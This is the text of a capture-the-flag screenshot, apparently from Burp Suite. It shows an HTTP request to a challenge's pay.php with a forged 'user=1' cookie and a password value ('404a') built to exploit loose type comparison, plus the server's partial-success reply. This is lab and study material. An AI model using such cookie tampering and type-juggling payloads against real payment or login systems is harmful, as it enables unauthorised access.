 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 960dc48e-eb4f-439d-a2e4-4d5f30d739fd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://960dc48e-eb4f-439d-a2e4-4d5f30d739fd.node3.buuoj.cn/index.php
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cache-Control: max-age=0
Content-Length: 30
password=404a&money=1000000001
Response
Raw Headers Hex HTML Render
FLAG:</br>
You must be a student
from CUIT!!!</br>
You must be answer the
correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">